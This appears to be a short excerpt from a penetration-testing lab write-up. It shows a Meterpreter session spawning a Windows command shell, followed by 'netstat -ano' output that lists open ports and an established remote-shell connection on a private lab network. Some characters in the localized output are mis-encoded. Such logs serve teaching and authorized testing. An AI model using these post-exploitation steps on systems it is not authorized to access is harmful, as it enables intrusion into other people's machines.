 meterpreter > shell
Process 2740 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>netstat -ano
netstat -ano
» l½
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1048
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 380
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 772
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 888
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 480
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1660
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 496
TCP 192.168.33.33:139 0.0.0.0:0 LISTENING 4
TCP 192.168.33.33:6666 192.168.33.128:37132 ESTABLISHED 2660
TCP [::]:135 [::]:0 LISTENING 700
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 1048
TCP [::]:49152 [::]:0 LISTENING 380
TCP [::]:49153 [::]:0 LISTENING 772